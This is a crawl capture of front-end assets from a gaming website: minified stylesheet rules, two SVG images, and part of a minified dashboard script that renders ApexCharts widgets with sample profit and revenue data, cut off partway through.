145rem}.room-sub-title-container__title,.room-title-container__title{color:#fff}.room-sub-title-container__title,.room-sub-title-container__title-v2,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase}.room-sub-title-container__title-v2{color:#01a35a}.rooms-promotions-title{font-size:24px;line-height:28px;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-button{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.slick-room-button{width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-size:12px;line-height:18px;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}.sing-up-btn{width:35vw}.room-promotions-container{width:100%}.inverted-corner:after{bottom:6px;right:-29px}.inverted-corner:before{bottom:6px;left:-29px}.home__nav__item{width:250px;height:50px}}@media screen and (max-width:400px){.sing-up-btn{width:55vw}.inverted-corner:after{bottom:-5px}.inverted-corner:before{bottom:-5px!important}}.position-absolute-center{position:absolute;transform:translate(-50%,-50%);left:50%}.sign-up-btn-container{bottom:-50px}.overflow-initial{overflow:initial!important}.home__nav .nav.nav-pills .nav-link{color:#fff!important;background-color:#ec2f38}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{background:#000;height:42.5px}.responsability-warning,.responsability-warning-en{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);width:auto;z-index:999999}.responsability-warning-en{height:100%;border:1px solid #606060;border-radius:.3rem;background:#fff}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}@media screen and (max-width:768px){.responsability-warning{height:32.5px}.responsability-warning-18{height:30px}}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.cursor-default{cursor:default!important}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/language-flags/uk.svg
body_size: 296
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="300" height="300">
	<rect width="300" height="300" fill="#00247d"/>
	<path d="M 0,0 L 300,300 M 300,0 L 0,300" stroke="#fff" stroke-width="60"/>
	<path d="M 0,0 L 300,300 M 300,0 L 0,300" stroke="#cf142b" stroke-width="40"/>
	<path d="M 150,150 v -30 L 30,0 H 0 z h 30 L 300,30 V 0 z v 30 L 270,300 H 300 z h -30 L 0,270 V 300 z" fill="#fff"/>
	<path d="M 150,0 V 300 M 0,150 H 300" stroke="#fff" stroke-width="100"/>
	<path d="M 150,0 V 300 M 0,150 H 300" stroke="#cf142b" stroke-width="60"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build-corporate/assets/media/corporate/auth/logo.svg
body_size: 12043
content:
<svg width="289" height="40" viewBox="0 0 289 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="289" height="40" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
    <use xlink:href="#image0" transform="translate(-0.0017301) scale(0.00216263 0.015625)"/>
</pattern>
<image id="image0" width="464" height="64" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/pages/widgets.js
body_size: 5600
content:
!function(t){var e={};function o(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,o),s.l=!0,s.exports}o.m=t,o.c=e,o.d=function(t,e,a){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)o.d(a,s,function(e){return t[e]}.bind(null,s));return a},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=473)}({473:function(t,e,o){"use strict";var a,s=(a=function(t){var e=KTUtil.getById(t);e&&KTUtil.on(e,"thead th .checkbox > input","change",(function(t){for(var o=KTUtil.findAll(e,"tbody td .checkbox > input"),a=0,s=o.length;a<s;a++)o[a].checked=this.checked}))},{init:function(){var t,e,o,s;!function(){if(0!=$("#kt_dashboard_daterangepicker").length){var t=$("#kt_dashboard_daterangepicker"),e=moment(),o=moment();t.daterangepicker({direction:KTUtil.isRTL(),startDate:e,endDate:o,opens:"left",applyClass:"btn-primary",cancelClass:"btn-light-primary",ranges:{Today:[moment(),moment()],Yesterday:[moment().subtract(1,"days"),moment().subtract(1,"days")],"Last 7 Days":[moment().subtract(6,"days"),moment()],"Last 30 Days":[moment().subtract(29,"days"),moment()],"This Month":[moment().startOf("month"),moment().endOf("month")],"Last Month":[moment().subtract(1,"month").startOf("month"),moment().subtract(1,"month").endOf("month")]}},a),a(e,o,"")}function a(t,e,o){var a="",s="";e-t<100||"Today"==o?(a="Today:",s=t.format("MMM D")):"Yesterday"==o?(a="Yesterday:",s=t.format("MMM D")):s=t.format("MMM D")+" - "+e.format("MMM D"),$("#kt_dashboard_daterangepicker_date").html(s),$("#kt_dashboard_daterangepicker_title").html(a)}}(),function(){var t=document.getElementById("kt_stats_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.primary]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.primary],markers:{colors:[KTApp.getSettings().colors.theme.light.primary],strokeColor:[KTApp.getSettings().colors.theme.base.primary],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_10_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_stats_widget_11_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"success");if(t){var o={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_stats_widget_12_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary";if(t){var a={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_charts_widget_1_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_2_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_3_chart");if(t){var e={series:[{name:"Net Profit",data:[30,40,40,90,90,70,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.base.info,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{strokeColor:KTApp.getSettings().colors.theme.base.info,strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_4_chart");if(t){var e={series:[{name:"Net Profit",data:[60,50,80,40,100,60]},{name:"Revenue",data:[70,60,110,40,50,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth"},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.light.success,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.warning],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeColor:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_5_chart");if(t){var e={series:[{name:"Net Profit",data:[40,50,65,70,50,30]},{name:"Revenue",data:[-30,-40,-55,-60,-40,-20]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["12%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:-80,max:80,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_6_chart");if(t){var e={series:[{name:"Net Profit",type:"bar",stacked:!0,data:[40,50,65,70,50,30]},{name:"Revenue",type:"bar",stacked:!0,data:[20,20,25,30,30,20]},{name:"Expenses",type:"area",data:[50,80,60,90,50,70]}],chart:{stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{stacked:!0,horizontal:!1,endingShape:"rounded",columnWidth:["12%"]}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{max:120,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary,KTApp.getSettings().colors.theme.light.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{top:0,right:0,bottom:0,left:0}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:[KTApp.getSettings().colors.theme.base.warning,"transparent","transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],strokeColor:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.gray["gray-500"]],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_8_chart");if(t){var e={series:[{name:"Net 